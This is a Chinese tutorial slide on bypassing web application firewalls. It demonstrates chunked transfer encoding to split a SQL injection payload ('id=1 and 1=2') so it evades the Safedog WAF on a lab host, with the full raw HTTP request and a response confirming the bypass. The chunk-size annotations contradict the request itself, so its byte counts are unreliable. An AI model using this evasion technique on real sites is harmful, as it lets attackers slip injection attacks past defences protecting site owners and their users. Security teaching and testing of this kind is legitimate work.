 常见的过WAF技巧
◆ 常见的过WAF技巧
8. 分块传输绕过：
• 举例：使用分块传输，将id=1 and 1=2 进行分块，成功绕过了安全狗
• 注意：分块传输需要将关键字 and,or,select ,union 等关键字拆开，不然仍然会被waf拦截。编码过程中长度
需包括空格的长度。最后用0表示结束，并在0后空两行表示数据包结束
1 POST /test.php HTTP/1.1
2 Host: 192.168.152.139
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0)
Gecko/20100101 Firefox/73.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://192.168.152.139
10 Connection: close
11 Referer: http://192.168.152.139/test.php
12 Cookie: safedog-flow-item=721860A3FE077661020A805E47301040
13 Upgrade-Insecure-Requests: 1
14 Transfer-Encoding: chunked
代表是分块传输
15
16 5
17 id=1
第一块：长度为2，内容为id=1
18 2
19 an
第二块：长度为2，内容为an
20 3
21 d 1
第三块：长度为3，内容为d 1
22 2
23 =2
第四块，长度为2，内容为=2
24 0
25
26
最后一块，长度为0，内容为空。
注意：长度0下面必须有两个空行
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Mar 2020 13:18:26 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 29
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7
8 接收到的id为：1 and 1=2
成功绕过安全狗